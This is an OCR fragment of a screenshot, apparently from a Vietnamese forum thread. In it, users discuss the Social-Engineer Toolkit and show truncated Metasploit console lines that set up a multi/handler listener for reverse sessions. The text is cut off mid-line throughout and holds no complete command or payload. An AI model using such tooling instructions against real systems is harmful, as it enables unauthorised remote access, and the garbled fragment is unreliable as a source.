
hungp
H
Công cụ setoolkit ch
đã chọn. Để duy trì 
Vào msf
msf > use exploit/mul
msf exploit(handler)
msf exploit(handler
msf exploit(handler
msf exploit(handler) 
mannavod
Mình làm như bạn đ